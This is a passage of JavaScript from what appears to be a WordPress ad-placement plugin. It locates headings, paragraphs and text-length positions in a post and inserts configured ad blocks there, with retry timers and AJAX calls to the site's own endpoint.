                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
